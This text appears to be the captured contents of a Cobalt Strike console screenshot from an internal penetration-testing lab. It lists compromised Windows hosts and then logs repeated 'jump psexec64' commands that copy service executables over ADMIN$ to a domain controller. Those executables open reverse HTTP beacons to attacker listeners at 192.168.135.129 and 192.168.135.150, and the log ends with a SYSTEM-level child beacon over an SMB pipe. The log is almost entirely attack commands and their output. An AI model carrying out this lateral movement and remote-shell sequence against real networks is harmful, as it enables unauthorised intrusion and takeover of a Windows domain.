 external internal listener user computer note process pid arch last sleep
192.168.135.150 192.168.138.3 win7 leo WIN7 be.exe 2388 x64 14ms Interactive
192.168.135.150 192.168.138.3 w Administrator * [... WIN7 4.exe 2644 x64 29ms Interactive
192.168.138.3 ... 192.168.138.138 w SYSTEM * DC rundll32.exe 1840 x64 26ms Interactive
Event Log X Listeners X Beacon 192.168.138.3@2388 X Beacon 192.168.138.3@2644 X Sites X Credentials X Listeners X Listeners X
[11/03 16:01:21] beacon> jump psexec64 192.168.138.138 internal
[11/03 16:01:21] [*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.135.129:7891) on 192.168.138.138 via Service Control Manager (\\192.168.138.138\ADMIN$\e50ae10.exe)
[11/03 16:01:21] [+] host called home, sent: 332066 bytes
[11/03 16:01:42] [+] received output:
Started service e50ae10 on 192.168.138.138
[11/03 16:05:38] beacon> jump psexec64 192.168.138.138 internal
[11/03 16:05:38] [*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.135.150:7891) on 192.168.138.138 via Service Control Manager (\\192.168.138.138\ADMIN$\10b8891.exe)
[11/03 16:05:38] [+] host called home, sent: 332066 bytes
[11/03 16:05:40] [+] received output:
Started service 10b8891 on 192.168.138.138
[11/03 16:09:16] beacon> jump psexec64 192.168.138.138 ttt
[11/03 16:09:16] [*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.135.129:2778) on 192.168.138.138 via Service Control Manager (\\192.168.138.138\ADMIN$\01fef8c.exe)
[11/03 16:09:16] [+] host called home, sent: 332066 bytes
[11/03 16:09:18] [+] received output:
Started service 01fef8c on 192.168.138.138
[11/03 16:11:05] beacon> jump psexec64 192.168.138.138 7891
[11/03 16:11:06] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_c6) on 192.168.138.138 via Service Control Manager (\\192.168.138.138\ADMIN$\349f75c.exe)
[11/03 16:11:06] [+] host called home, sent: 332120 bytes
[11/03 16:11:09] [+] received output:
Started service 349f75c on 192.168.138.138
[11/03 16:11:09] [+] established link to child beacon: 192.168.138.138
[WIN7] - x64 | Administrator * [SUN\administrator] | 2644 - x64 last:29ms
beacon>